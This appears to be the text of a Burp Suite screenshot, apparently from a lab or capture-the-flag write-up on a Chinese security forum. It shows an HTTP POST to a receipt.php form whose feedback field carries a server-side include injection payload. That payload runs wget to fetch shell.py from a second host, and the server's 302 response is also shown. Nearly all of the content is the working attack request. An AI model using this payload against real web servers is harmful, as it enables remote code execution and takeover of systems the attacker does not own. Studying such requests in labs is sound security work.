 Send Cancel < > Follow redirection Target: http://192.168.204.139 HTT
Request
Pretty Raw Hex \n
1 POST /receipt.php HTTP/1.1
2 Host: 192.168.204.139
3 Content-Length: 74
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.204.139
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.204.139/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 xxx=&feedback=<!--#EXEC cmd="wget http://192.168.204.135:1234/shell.py"-->
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Thu, 07 Dec 2023 14:52:35 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Location: receipt.shtml
5 Content-Length: 1
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
10
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
Response headers 6
先知社区